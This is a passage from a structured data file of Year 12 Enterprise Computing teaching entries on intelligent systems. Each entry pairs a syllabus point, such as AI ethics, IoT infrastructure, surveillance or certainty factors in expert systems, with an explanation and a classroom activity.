evolve to work alongside AI (radiologists reviewing AI-flagged images)\n- **New job creation**: AI trainers, data labellers, AI ethicists, prompt engineers\n- **Skills gap**: Workforce needs retraining for AI-complementary skills\n\n### Industry Disruption\n- **Business model transformation**: Netflix disrupted video rental; Uber disrupted taxis; Amazon disrupted retail\n- **Market consolidation**: Companies with superior AI gain competitive advantages\n- **Barrier changes**: AI lowers some barriers (startups can access powerful AI tools) but raises others (data advantages for incumbents)\n\n### Social Disruption\n- **Privacy erosion**: Ubiquitous data collection and AI analysis\n- **Algorithmic decision-making**: AI making consequential decisions about people (loans, jobs, parole)\n- **Deepfakes and misinformation**: AI-generated content undermining trust\n- **Digital divide**: Unequal access to AI benefits across demographics\n\n### Economic Disruption\n- **Productivity gains**: AI augments human capabilities\n- **Wealth concentration**: AI benefits may accrue disproportionately to technology companies\n- **Global competition**: Nations compete for AI supremacy\n\n### Australian Context\nThe Australian Government's AI Ethics Framework addresses disruption concerns. The Productivity Commission has studied AI's impact on Australian employment.\n\n### Common Exam Angles\n- Analyse disruption in a specific industry\n- Evaluate positive and negative disruption effects\n- Discuss strategies to manage disruption", "teaching_example": "### How to teach this to students\n\nUse a **disruption case study debate**: Divide the class into groups representing different stakeholders affected by AI disruption in a specific industry (e.g. autonomous trucks: truck drivers, logistics companies, consumers, government regulators). Each group presents their perspective.\n\n**Scaffolding**: Provide a disruption analysis template: What changed? Who benefits? Who is disadvantaged? What should be done?\n\n**Common misconception**: Students see disruption as purely negative. Show examples where disruption improved services (telemedicine making healthcare accessible in rural Australia).\n\n**Formative assessment**: Present an industry being disrupted by AI and ask students to analyse effects on three stakeholder groups and recommend mitigation strategies."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "content_text": "Investigate social and ethical issues to be considered when developing, implementing and using intelligent systems", "explanation": "## Social and Ethical Issues in Intelligent Systems\n\nDeveloping and deploying intelligent systems raises significant social and ethical concerns that must be addressed throughout the system lifecycle.\n\n### Social Issues\n- **Digital divide**: Unequal access to AI-powered services disadvantages some communities\n- **Employment impact**: Job displacement and the need for workforce transition support\n- **Social isolation**: Over-reliance on AI assistants reducing human interaction\n- **Surveillance normalisation**: Acceptance of pervasive monitoring\n- **Dependency**: Critical systems relying on AI create vulnerability\n\n### Ethical Issues\n- **Algorithmic bias**: AI systems reflecting and amplifying existing prejudices in training data\n- **Transparency**: 'Black box' AI making decisions without explainable reasoning\n- **Accountability**: Who is responsible when an AI system causes harm?\n- **Consent**: Using personal data to train AI without informed agreement\n- **Autonomy**: AI making decisions that should involve human judgement\n- **Fairness**: Ensuring AI benefits are distributed equitably\n\n### Development Considerations\n- Diverse development teams to identify potential biases\n- Ethical review processes before deployment\n- Bias testing with diverse test datasets\n- Transparency and explainability requirements\n- Human oversight for consequential decisions\n\n### Australian Framework\nAustralia's AI Ethics Principles (2019): Human, societal and environmental wellbeing; human-centred values; fairness; privacy protection and security; reliability and safety; transparency and explainability; contestability; accountability.\n\n### Common Exam Angles\n- Identify social and ethical issues for a specific AI application\n- Evaluate the adequacy of ethical frameworks\n- Recommend ethical safeguards for an intelligent system", "teaching_example": "### How to teach this to students\n\nUse **AI ethics case studies**: Present real examples (Amazon's biased hiring AI, facial recognition errors, social media addiction algorithms). Students analyse each using Australia's 8 AI Ethics Principles, identifying which principles were violated.\n\n**Scaffolding**: Provide the 8 Australian AI Ethics Principles as a reference card. Students apply them systematically to each case study.\n\n**Common misconception**: Students think ethics is a separate 'add-on' step. Emphasise that ethical considerations must be embedded throughout design, development and deployment.\n\n**Formative assessment**: Present a proposed intelligent system and ask students to conduct an ethical impact assessment using the Australian AI Ethics Principles."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "content_text": "Investigate current and emerging technologies associated with intelligent systems, including AI", "explanation": "## Current and Emerging AI Technologies\n\nThe field of intelligent systems is rapidly evolving with breakthroughs in multiple AI domains.\n\n### Current Technologies\n- **Machine learning**: Supervised, unsupervised and reinforcement learning algorithms\n- **Deep learning**: Neural networks with multiple layers (CNNs for images, RNNs/Transformers for text)\n- **Natural Language Processing**: Chatbots, translation, sentiment analysis, text generation\n- **Computer vision**: Image recognition, object detection, facial recognition\n- **Robotics**: Autonomous vehicles, manufacturing robots, surgical robots\n- **Expert systems**: Rule-based and probabilistic reasoning systems\n\n### Emerging Technologies\n- **Generative AI**: Large language models (GPT, Claude), image generation (DALL-E, Midjourney, Stable Diffusion)\n- **Multimodal AI**: Systems processing text, images, audio and video simultaneously\n- **Edge AI**: Running AI models on local devices rather than cloud\n- **Federated learning**: Training models across decentralised devices without sharing raw data\n- **Neuromorphic computing**: Hardware mimicking brain architecture\n- **Quantum machine learning**: Leveraging quantum computing for ML tasks\n- **Autonomous agents**: AI systems that plan and execute multi-step tasks independently\n- **AI-powered drug discovery**: Accelerating pharmaceutical research\n\n### Australian AI Landscape\n- CSIRO Data61: Australia's national AI research centre\n- Australian Institute for Machine Learning (AIML): University of Adelaide\n- Canva: AI-powered design tools developed in Australia\n- Atlassian: AI integration in project management tools\n\n### Common Exam Angles\n- Describe current AI technologies with applications\n- Identify emerging technologies and their potential impact\n- Evaluate how AI technologies address enterprise needs", "teaching_example": "### How to teach this to students\n\nUse a **technology showcase**: Students research and present one current or emerging AI technology. They must explain how it works (simplified), give two real-world applications, identify one benefit and one risk, and predict how it might evolve in 5 years.\n\n**Scaffolding**: Provide a technology brief template with sections for description, applications, benefits, risks and future prediction.\n\n**Common misconception**: Students conflate all AI as the same technology. Show the diversity: rule-based expert systems are very different from deep learning neural networks.\n\n**Formative assessment**: Present five enterprise problems and ask students to recommend the most appropriate AI technology for each, with justification."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "content_text": "Explain how intelligent systems combine innovative techniques and technologies to meet the needs of enterprise", "explanation": "## Integrating Technologies for Enterprise Intelligence\n\nModern enterprise intelligent systems are not single technologies but combinations of multiple AI techniques, data processing methods and integration technologies.\n\n### Technology Integration Patterns\n\n**Data Layer**: IoT sensors + databases + data warehouses + streaming platforms\n**Processing Layer**: ML models + expert systems + statistical analysis + NLP\n**Application Layer**: Dashboards + APIs + mobile apps + chatbots\n**Infrastructure Layer**: Cloud computing + edge devices + GPUs + networking\n\n### Enterprise Examples\n\n**Smart retail**: Computer vision (shelf monitoring) + recommendation engine (personalised suggestions) + demand forecasting (ML) + automated inventory (expert system rules) + customer chatbot (NLP)\n\n**Smart healthcare**: Electronic health records (database) + clinical DSS (expert system) + medical imaging analysis (deep learning) + appointment scheduling (optimisation) + patient portal (web application)\n\n**Smart mining** (Australian context): Drone surveys (computer vision) + equipment sensors (IoT) + predictive maintenance (ML) + safety monitoring (expert system) + operations dashboard (data visualisation)\n\n### Why Combination Works\n- Each technology has strengths in specific areas\n- Combined systems handle diverse data types and decision requirements\n- Integration creates emergent capabilities impossible with single technologies\n- Enterprise problems are multi-faceted, requiring multi-technology solutions\n\n### Common Exam Angles\n- Describe how multiple technologies combine in a specific enterprise\n- Explain why integration is necessary rather than single-technology solutions\n- Design a multi-technology intelligent system for a given enterprise need", "teaching_example": "### How to teach this to students\n\nUse a **system integration design challenge**: Present an enterprise problem (e.g. managing a smart farm). Students must design a system combining at least three different AI/intelligent technologies, explaining what each contributes and how they work together.\n\n**Scaffolding**: Provide a technology menu card listing available technologies with brief descriptions. Students select from the menu and justify their combination.\n\n**Common misconception**: Students think one AI technology solves everything. Use the analogy of a toolbox: you need different tools for different jobs, and the best results come from using the right combination.\n\n**Formative assessment**: Present an enterprise case study and ask students to identify which combination of intelligent technologies would address the needs, with a system architecture diagram."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "content_text": "Investigate the infrastructure requirements for an intelligent network in an enterprise with devices linked through an Internet of Things (IoT)", "explanation": "## IoT Infrastructure Requirements for Enterprise\n\nAn enterprise IoT intelligent network requires robust infrastructure across networking, computing, storage, security and management layers.\n\n### Network Infrastructure\n- **Connectivity**: Wi-Fi, Bluetooth, Zigbee, LoRaWAN, 5G depending on range and bandwidth needs\n- **Protocols**: MQTT (lightweight messaging), CoAP (constrained devices), HTTP/HTTPS (web integration)\n- **Gateway devices**: Translate between IoT protocols and enterprise networks\n- **Bandwidth**: Sufficient for the volume of sensor data multiplied by number of devices\n- **Latency**: Low-latency connections for real-time applications (autonomous systems)\n\n### Computing Infrastructure\n- **Edge computing**: Processing at or near sensors for real-time decisions (NVIDIA Jetson, Raspberry Pi)\n- **Fog computing**: Intermediate processing layer between edge and cloud\n- **Cloud computing**: Centralised processing for complex analytics, ML model training\n- **Hybrid architecture**: Combination based on latency and processing requirements\n\n### Storage Infrastructure\n- **Time-series databases**: Optimised for continuous sensor data (InfluxDB, TimescaleDB)\n- **Cloud storage**: Scalable for growing data volumes\n- **Data lakes**: Raw data storage for future analysis\n\n### Security Infrastructure\n- **Device authentication**: Unique certificates for each IoT device\n- **Network segmentation**: Isolate IoT traffic from corporate networks\n- **Encryption**: Data in transit and at rest\n- **Firmware update management**: Secure OTA (over-the-air) updates\n- **Intrusion detection**: Monitor for anomalous device behaviour\n\n### Management Infrastructure\n- **Device management platform**: Monitor health, configure and update devices\n- **Dashboard and alerting**: Real-time monitoring of system status\n\n### Common Exam Angles\n- Describe infrastructure requirements for a specific IoT scenario\n- Explain the role of edge vs cloud computing in IoT\n- Evaluate security requirements for an IoT network", "teaching_example": "### How to teach this to students\n\nUse a **smart building design project**: Students design the IoT infrastructure for their school building (temperature sensors, occupancy detectors, energy monitors, security cameras). They must specify networking, computing, storage, security and management requirements.\n\n**Scaffolding**: Provide an infrastructure requirements template with categories. Students fill in specifications for each layer.\n\n**Common misconception**: Students think IoT just means 'everything connected to WiFi'. Explain the full stack from sensor to cloud and the different connectivity options.\n\n**Formative assessment**: Present a factory IoT deployment plan and ask students to identify infrastructure gaps and recommend solutions."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "content_text": "Explore collection, type, storage, processing, application and transmission of relevant and surplus data in an intelligent IoT network", "explanation": "## Data in Intelligent IoT Networks\n\nIoT networks generate vast amounts of data throughout their operation. Understanding the data lifecycle is critical for effective and ethical system design.\n\n### Data Collection\n- **Sensors**: Temperature, humidity, pressure, motion, light, sound, chemical\n- **Cameras**: Video and image data for computer vision\n- **User interactions**: Touch, voice, gestures\n- **System logs**: Device status, error reports, performance metrics\n- **External APIs**: Weather data, traffic data, market data\n\n### Data Types\n- **Structured**: Numerical sensor readings, status codes\n- **Semi-structured**: JSON sensor payloads, log files\n- **Unstructured**: Video footage, audio recordings\n- **Time-series**: Continuous sequential measurements\n\n### Relevant vs Surplus Data\n**Relevant data**: Directly needed for the system's intended purpose (e.g. temperature readings for climate control)\n**Surplus data**: Collected incidentally beyond primary needs (e.g. occupancy patterns from a security camera, voice recordings beyond wake words)\n\n### Data Processing\n- **Edge processing**: Real-time filtering and aggregation at the device\n- **Stream processing**: Continuous analysis of data flows (Apache Kafka, Spark Streaming)\n- **Batch processing**: Periodic analysis of accumulated data for insights and ML training\n\n### Data Transmission\n- **Edge to gateway**: Short-range protocols (Bluetooth, Zigbee)\n- **Gateway to cloud**: Internet protocols (MQTT over TCP/IP)\n- **Data compression**: Reducing transmission volume\n- **Prioritisation**: Critical data transmitted first\n\n### Ethical Considerations\nSurplus data raises privacy and storage concerns. The Privacy Act 1988 requires data minimisation (APP 3). Organisations should clearly document what data is collected and why.\n\n### Common Exam Angles\n- Distinguish relevant from surplus data in a scenario\n- Describe the data lifecycle in an IoT network\n- Evaluate privacy implications of surplus data collection", "teaching_example": "### How to teach this to students\n\nUse a **smart home data audit**: Students list all data a smart home system might collect (smart thermostat, doorbell camera, voice assistant, smart TV). They classify each as relevant or surplus, then discuss privacy implications of surplus data.\n\n**Scaffolding**: Provide a data lifecycle diagram template: Collection -> Type -> Storage -> Processing -> Application -> Transmission. Students trace one data type through the entire lifecycle.\n\n**Common misconception**: Students think all collected data is useful. Show how surplus data (e.g. a smart fridge learning your eating habits) can be valuable for marketing but raises significant privacy concerns.\n\n**Formative assessment**: Present an IoT system design and ask students to identify all data collected, classify as relevant/surplus, and recommend what surplus data should NOT be collected or retained."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "content_text": "Investigate the application of simulation, data modelling and the automation of systems in a range of enterprises", "explanation": "## Simulation, Data Modelling and Automation in Enterprise\n\nThese three capabilities enable enterprises to test scenarios, understand complex systems and streamline operations.\n\n### Simulation\nCreating virtual models of real-world systems to test scenarios without physical risk or cost.\n- **Manufacturing**: Digital twins of production lines to optimise workflows\n- **Healthcare**: Patient flow simulation in hospitals to reduce wait times\n- **Finance**: Monte Carlo simulations for investment risk assessment\n- **Logistics**: Supply chain simulations testing disruption responses\n- **Urban planning**: Traffic flow simulation for road design\n\n### Data Modelling\nCreating abstract representations of data structures and relationships.\n- **Predictive models**: Forecasting customer behaviour, sales trends, equipment failures\n- **Descriptive models**: Understanding current system performance through data analysis\n- **Prescriptive models**: Recommending optimal actions based on data analysis\n- **Tools**: Python (pandas, scikit-learn), R, SAS, MATLAB\n\n### Automation\nUsing software and hardware to perform tasks without human intervention.\n- **Robotic Process Automation (RPA)**: Software bots performing repetitive digital tasks (data entry, form processing)\n- **Industrial automation**: Robots and control systems in manufacturing\n- **Business process automation**: Automated workflows, approvals and notifications\n- **Intelligent automation**: Combining RPA with AI for complex decision-making\n\n### Australian Context\nRio Tinto operates autonomous trucks and trains in WA mines. Australian banks use RPA for compliance processing. CSIRO uses simulation for climate and environmental modelling.\n\n### Common Exam Angles\n- Describe how simulation, modelling or automation applies to a specific enterprise\n- Compare the benefits and challenges of each approach\n- Evaluate the impact of automation on an industry", "teaching_example": "### How to teach this to students\n\nUse a **simulation experiment**: Have students use a simple simulator (e.g. a queuing simulator or traffic flow model) to test different scenarios. They change parameters and observe outcomes, understanding how simulation informs decision-making without real-world risk.\n\n**Scaffolding**: Start with a familiar scenario (e.g. simulating a school canteen queue with different service configurations). Students collect virtual data and make recommendations.\n\n**Common misconception**: Students think simulation always gives accurate predictions. Emphasise that simulations are only as good as their models and assumptions.\n\n**Formative assessment**: Present an enterprise scenario and ask students to explain how simulation, data modelling and automation could each contribute to solving a specific business problem."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "content_text": "Explain the role of intelligent systems in surveillance", "explanation": "## Intelligent Systems in Surveillance\n\nIntelligent surveillance systems use AI technologies to automatically monitor, analyse and respond to activities in physical and digital environments.\n\n### Technologies Used\n- **Computer vision**: Object detection, facial recognition, behaviour analysis\n- **Pattern recognition**: Identifying unusual activities or movements\n- **Predictive policing**: Analysing crime data to predict hotspots\n- **License plate recognition**: Automatic number plate recognition (ANPR)\n- **Network monitoring**: Detecting cyber threats and unusual network behaviour\n- **Social media monitoring**: Tracking keywords, sentiments and connections\n\n### Benefits\n- Enhanced public safety and crime prevention\n- Faster emergency response through automated detection\n- Traffic management and law enforcement efficiency\n- Missing person identification\n- Workplace safety monitoring\n- Critical infrastructure protection\n\n### Concerns\n- **Privacy**: Mass surveillance of citizens going about lawful activities\n- **Bias**: Facial recognition systems demonstrate higher error rates for certain demographics\n- **Function creep**: Systems deployed for one purpose being used for broader surveillance\n- **Chilling effect**: People changing behaviour knowing they are watched\n- **Data security**: Surveillance databases are high-value hacking targets\n- **Proportionality**: Whether the surveillance level is justified by the security benefit\n\n### Australian Legal Framework\n- Surveillance Devices Act 2004 (Cth)\n- State-specific surveillance legislation\n- Privacy Act 1988 and APPs\n- Telecommunications (Interception and Access) Act 1979\n\n### Common Exam Angles\n- Explain the role of AI in specific surveillance applications\n- Evaluate the balance between security benefits and privacy concerns\n- Discuss legal and ethical frameworks governing surveillance", "teaching_example": "### How to teach this to students\n\nUse a **surveillance debate**: Split the class into 'for' and 'against' implementing AI-powered facial recognition cameras in a shopping centre. Each side must research and present technological, legal, ethical and social arguments.\n\n**Scaffolding**: Provide a balanced information sheet covering both perspectives. Include Australian legal references and real-world case studies.\n\n**Common misconception**: Students often take an absolute position (all surveillance is bad, or all surveillance is necessary). Guide them toward nuanced analysis considering proportionality, safeguards and specific contexts.\n\n**Formative assessment**: Present a surveillance technology proposal and ask students to write a balanced evaluation covering benefits, concerns, legal compliance and recommended safeguards."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "content_text": "Explain how AI supports efficiency in an IoT network", "explanation": "## AI-Powered Efficiency in IoT Networks\n\nAI transforms IoT networks from simple data collection systems into intelligent, self-optimising networks.\n\n### How AI Enhances IoT Efficiency\n\n**1. Real-time data processing**: AI algorithms process massive sensor data streams instantly, filtering noise and identifying significant events without human monitoring.\n\n**2. Predictive maintenance**: ML models analyse equipment sensor patterns to predict failures before they occur, reducing downtime by 30-50% and extending equipment life.\n\n**3. Anomaly detection**: AI identifies unusual patterns in sensor data that indicate problems (security breaches, equipment malfunctions, environmental hazards).\n\n**4. Resource optimisation**: AI adjusts energy usage, heating/cooling, lighting and production schedules based on real-time and predicted demand patterns.\n\n**5. Autonomous decision-making**: Edge AI enables devices to make local decisions without cloud round-trips, reducing latency for time-critical responses.\n\n**6. Network management**: AI monitors network health, predicts congestion, balances loads and optimises routing between devices.\n\n**7. Pattern learning**: ML models continuously improve as they process more data, making the IoT network smarter over time.\n\n### Example: Smart Building\nAI processes data from occupancy sensors, thermostats, light sensors and energy meters to:\n- Pre-heat rooms before scheduled meetings\n- Dim lights in unoccupied areas\n- Predict peak energy demand and pre-load batteries\n- Detect HVAC anomalies before failures\n- Optimise elevator scheduling based on traffic patterns\nResult: 20-30% energy savings with improved occupant comfort.\n\n### Australian Context\nEnergy Australia uses AI-powered smart grids. Australian agricultural IoT networks use AI for precision farming.\n\n### Common Exam Angles\n- Explain how AI improves specific IoT functions\n- Describe an AI-IoT integration with specific examples\n- Evaluate the benefits and challenges of AI in IoT", "teaching_example": "### How to teach this to students\n\nUse a **smart system optimisation challenge**: Present a simple IoT network (e.g. 10 sensors in a greenhouse). Students first design rules manually (if temp > 30, turn on fan). Then discuss how AI would improve efficiency (learning optimal temperatures for different plants, predicting weather to pre-adjust, detecting sensor drift).\n\n**Scaffolding**: Compare rule-based control (static IF-THEN) with AI-enhanced control (adaptive, predictive, learning). Use a side-by-side table.\n\n**Common misconception**: Students think AI replaces all IoT sensors with one smart device. Clarify that AI processes data FROM sensors; it enhances interpretation, not collection.\n\n**Formative assessment**: Present an IoT network operating without AI and describe its inefficiencies. Ask students to explain how adding AI at specific points would improve performance."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "content_text": "Develop a set of rules and facts that could be used within an expert system to draw conclusions", "explanation": "## Rules and Facts for Expert Systems\n\nThe knowledge base of an expert system consists of facts (known truths) and rules (conditional logic) that the inference engine uses to draw conclusions.\n\n### Facts\nFacts are statements known to be true in the domain:\n- Factual knowledge: 'Paracetamol reduces fever'\n- Data values: 'Normal body temperature is 36.1-37.2 degrees Celsius'\n- Relationships: 'Influenza is caused by the influenza virus'\n\n### Rules (IF-THEN format)\nRules encode expert reasoning as conditional statements:\n- Simple: IF temperature > 38 THEN fever = true\n- Compound: IF fever = true AND cough = true AND body_aches = true THEN suspected_flu = true (CF 0.7)\n- Chained: IF suspected_flu = true AND flu_test = positive THEN diagnosis = influenza (CF 0.95)\n\n### Developing Rules and Facts\n1. **Knowledge elicitation**: Interview domain experts to capture their reasoning\n2. **Document rules**: Write in standardised IF-THEN format\n3. **Assign certainty factors**: Rate confidence in each rule\n4. **Test coverage**: Ensure rules cover all common scenarios\n5. **Handle conflicts**: Define priority when multiple rules could fire\n6. **Validate**: Test rules against known cases to verify correct conclusions\n\n### Best Practices\n- Keep rules simple and atomic (one conclusion per rule)\n- Document the source expert for each rule\n- Include negative rules (IF NOT X THEN Y)\n- Plan for rule maintenance as domain knowledge evolves\n\n### Common Exam Angles\n- Write rules and facts for a given domain\n- Trace rule execution through to a conclusion\n- Evaluate the completeness of a rule set", "teaching_example": "### How to teach this to students\n\nUse a **20 questions game**: Play a domain-specific version (e.g. 'guess the animal'). After playing, have students reverse-engineer the IF-THEN rules that would let a computer play. This makes rule creation intuitive.\n\n**Scaffolding**: Provide a template: FACT: [statement]. RULE: IF [condition1] AND [condition2] THEN [conclusion] (CF [0.0-1.0]). Students practice with a familiar domain before tackling complex ones.\n\n**Common misconception**: Students write rules that are too broad or too specific. Guide them to find the right level of generality.\n\n**Formative assessment**: Give students a domain (e.g. diagnosing car problems) and ask them to develop at least 5 facts and 8 rules with certainty factors."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "content_text": "Apply certainty factors to construct a decision tree for a proposed expert system", "explanation": "## Certainty Factors in Decision Trees\n\nCertainty factors (CFs) quantify the degree of confidence in conclusions, enabling expert systems to handle uncertainty.\n\n### Certainty Factor Basics\n- Range: Typically 0.0 (no confidence) to 1.0 (absolute confidence), or -1.0 (definitely not) to +1.0 (definitely yes)\n- Assigned by domain experts based on their experience\n- Combined using mathematical formulas as rules chain together\n\n### Decision Tree Construction\n1. **Root node**: The initial question or observation\n2. **Branch nodes**: Decision points with conditions (each branch has a CF)\n3. **Leaf nodes**: Final conclusions with cumulative CFs\n4. **Edge labels**: Conditions and their associated CFs\n\n### CF Combination Formulas\nWhen combining two CFs (both positive):\n- CF_combined = CF1 + CF2 x (1 - CF1)\n- Example: CF1 = 0.7, CF2 = 0.6 -> Combined = 0.7 + 0.6 x (1-0.7) = 0.7 + 0.18 = 0.88\n\nWhen one positive, one negative:\n- CF_combined = (CF1 + CF2) / (1 - min(|CF1|, |CF2|))\n\n### Example Decision Tree\nDiagnosing a plant disease:\n- Root: Are leaves discoloured? [Yes -> CF 0.3 for disease]\n- Branch: Are spots circular with rings? [Yes -> CF 0.6 for early blight]\n- Combined CF for early blight: 0.3 + 0.6 x (1-0.3) = 0.72\n- If CF > 0.5: Recommend treatment for early blight\n\n### Common Exam Angles\n- Construct a decision tree with CFs for a given scenario\n- Calculate combined CFs through a decision path\n- Evaluate the confidence of a system's conclusion", "teaching_example": "### How to teach this to students\n\nUse a **CF calculation workshop**: Provide a simple decision tree (3-4 levels) with CFs at each branch. Students trace paths and calculate combined CFs for each possible conclusion, then rank conclusions by confidence.\n\n**Scaffolding**: Start with the simple positive-positive CF formula. Provide worked examples before students calculate independently.\n\n**Common misconception**: Students think CFs multiply directly (0.7 x 0.6 = 0.42). Show why the correct formula gives a higher result (0.88) because evidence should INCREASE confidence, not decrease it.\n\n**Formative assessment**: Present an incomplete decision tree and ask students to assign CFs based on domain descriptions, then calculate the most likely conclusion."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "content_text": "Verify the sources of data used in a decision support system", "explanation": "## Verifying Data Sources for Decision Support Systems\n\nThe reliability of a DSS depends entirely on the quality and trustworthiness of its data sources.\n\n### Verification Criteria\n\n**Authority**: Is the source a recognised expert or institution?\n- Government agencies (ABS, OAIC, BOM)\n- Peer-reviewed research journals\n- Industry bodies and professional associations\n- Established data providers (Bloomberg, Reuters)\n\n**Accuracy**: Is the data correct and free from errors?\n- Cross-reference with independent sources\n- Check for internal consistency\n- Validate against known benchmarks\n- Look for correction notices or errata\n\n**Currency**: Is the data up to date?\n- Check publication or last-updated dates\n- Consider the rate of change in the domain\n- Evaluate whether older data is still valid\n\n**Bias**: Is the data objective?\n- Consider who funded the research\n- Look for methodological transparency\n- Check for conflicts of interest\n- Compare with data from different perspectives\n\n**Methodology**: How was the data collected?\n- Sample size and representativeness\n- Collection methods and instruments\n- Statistical methods applied\n- Peer review status\n\n### Verification Process\n1. Document all data sources with full provenance\n2. Apply verification criteria to each source\n3. Cross-reference critical data with independent sources\n4. Document any limitations or concerns identified\n5. Establish ongoing monitoring for source quality changes\n6. Create a data quality scorecard for each source\n\n### Common Exam Angles\n- Evaluate given data sources against verification criteria\n- Recommend verification steps for a DSS scenario\n- Explain consequences of using unverified data", "teaching_example": "### How to teach this to students\n\nUse a **source evaluation challenge**: Provide students with five data sources of varying quality for the same topic (e.g. a government report, a peer-reviewed paper, a blog post, a Wikipedia article, a commercial report). Students rate each against verification criteria and justify which should be used in a DSS.\n\n**Scaffolding**: Provide the CRAAP test framework (Currency, Relevance, Authority, Accuracy, Purpose) as a structured evaluation tool.\n\n**Common misconception**: Students think any online source is equally valid. Demonstrate how unreliable data in a DSS could lead to harmful decisions (e.g. medical misdiagnosis, financial losses).\n\n**Formative assessment**: Present a DSS that produced an incorrect recommendation and ask students to trace the problem back to a data source quality issue."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "content_text": "Use a flowchart to develop a knowledge base of IF-THEN rules to be used by an expert system", "explanation": "## Flowchart-Based Knowledge Base Development\n\nFlowcharts provide a visual method for designing and documenting the IF-THEN rule structure of an expert system knowledge base.\n\n### Flowchart to Rules Mapping\n- **Decision diamonds** = IF conditions\n- **Process rectangles** = THEN actions or conclusions\n- **Arrows** = Logic flow (Yes/No paths)\n- **Start/End ovals** = Entry and exit points\n\n### Development Process\n1. **Interview domain experts**: Capture their decision-making process step by step\n2. **Draft flowchart**: Map decisions, conditions and conclusions visually\n3. **Review with expert**: Validate the logic flow\n4. **Extract rules**: Convert each decision path into IF-THEN rules\n5. **Add certainty factors**: Assign confidence levels to each rule\n6. **Test**: Trace test cases through the flowchart and verify conclusions\n\n### Example: Network Troubleshooting\n```\nStart -> Is device powered on?\n  No -> RULE 1: IF device_power = off THEN action = 'check power supply'\n  Yes -> Can device connect to network?\n    No -> RULE 2: IF device_power = on AND network_connection = false THEN action = 'check cable/WiFi'\n    Yes -> Can access internet?\n      No -> RULE 3: IF network_connected = true AND internet = false THEN action = 'check DNS/ISP'\n      Yes -> RULE 4: IF internet = true THEN action = 'check application settings'\n```\n\n### Benefits of Flowchart Approach\n- Visual representation aids understanding and communication\n- Easy to identify gaps in logic (missing paths)\n- Non-technical experts can review and validate\n- Clear mapping between visual design and implemented rules\n\n### Common Exam Angles\n- Draw a flowchart for a given expert system domain\n- Extract IF-THEN rules from a provided flowchart\n- Identify missing rules or logic gaps in a flowchart", "teaching_example": "### How to teach this to students\n\nUse a **reverse engineering activity**: Provide a set of 8 IF-THEN rules for a simple domain (e.g. choosing the right type of graph for data). Students must draw the flowchart that represents these rules, then compare their flowcharts with classmates.\n\n**Scaffolding**: Start with a completed flowchart and have students extract rules. Then reverse: give rules and have students create the flowchart.\n\n**Common misconception**: Students create flowcharts with missing paths (e.g. no 'No' branch from a decision). Emphasise that every decision diamond must have both Yes and No paths defined.\n\n**Formative assessment**: Present a domain description and ask students to create a flowchart with at least 5 decision points, then extract the corresponding IF-THEN rules."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "content_text": "Design and model an automated smart system using a range of inputs and outputs", "explanation": "## Designing Automated Smart Systems\n\nAutomated smart systems use sensors (inputs), processing logic and actuators (outputs) to operate without continuous human intervention.\n\n### System Design Components\n\n**Inputs (Sensors)**\n- Environmental: Temperature, humidity, light, air quality, pressure\n- Motion: PIR sensors, accelerometers, gyroscopes\n- Visual: Cameras, LIDAR, infrared\n- User: Buttons, touchscreens, voice commands, RFID/NFC\n- Data: API feeds, database queries, schedule data\n\n**Processing Logic**\n- Rule-based: IF-THEN conditions for deterministic responses\n- Threshold-based: Actions triggered when values cross limits\n- Time-based: Scheduled actions (irrigation at 6am)\n- AI-based: ML models for complex pattern-based decisions\n- Hybrid: Combination of approaches\n\n**Outputs (Actuators)**\n- Mechanical: Motors, valves, locks, robotic arms\n- Environmental: Heaters, coolers, fans, lights, sprinklers\n- Digital: Notifications, alerts, display updates, API calls\n- Audio: Alarms, voice announcements\n\n### Design Process\n1. Define the problem and requirements\n2. Identify all necessary inputs and outputs\n3. Design the processing logic (flowchart or pseudocode)\n4. Select appropriate hardware components\n5. Create a system diagram showing connections\n6. Prototype and test iteratively\n7. Document the design for maintenance\n\n### Example: Smart Classroom\nInputs: Occupancy sensor, light sensor, CO2 sensor, schedule system\nProcessing: IF occupied AND light < threshold THEN lights ON; IF CO2 > 1000ppm THEN ventilation HIGH\nOutputs: Lighting control, HVAC control, projector power\n\n### Common Exam Angles\n- Design a smart system for a given scenario\n- Identify appropriate inputs and outputs\n- Document the processing logic", "teaching_example": "### How to teach this to students\n\nUse a **smart system design challenge**: Students design an automated system for a real school problem (e.g. automated bell system, smart garden watering, energy-efficient classroom). They must identify all inputs, outputs and processing logic, creating a system diagram and flowchart.\n\n**Scaffolding**: Provide a system design template with sections for inputs, processing, outputs and a blank system diagram. Students fill in and connect components.\n\n**Common misconception**: Students forget about edge cases and failure modes. Ask 'What happens if a sensor fails?' or 'What if there is a power outage?' to encourage robust design.\n\n**Formative assessment**: Present a smart system specification with deliberate design gaps and ask students to identify missing inputs, outputs or logic and propose solutions."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "content_text": "Implement automated processing using software", "explanation": "## Implementing Automated Processing\n\nAutomated processing uses software to execute tasks and make decisions without continuous human intervention.\n\n### Implementation Approaches\n\n**Event-driven programming**: Software responds to events (sensor triggers, user actions, timers)\n- Ideal for IoT and real-time systems\n- Languages: Python, JavaScript (Node.js), C/C++ (Arduino)\n\n**Scheduled processing**: Tasks run at predetermined times\n- Cron jobs (Linux), Task Scheduler (Windows)\n- ETL pipelines running nightly\n- Report generation at end of business day\n\n**Rule-based processing**: IF-THEN logic encoded in software\n- Business rules engines (Drools, Easy Rules)\n- Expert system shells (CLIPS, Jess)\n- Custom code implementing decision trees\n\n**Machine learning inference**: Trained models making predictions on new data\n- Python with 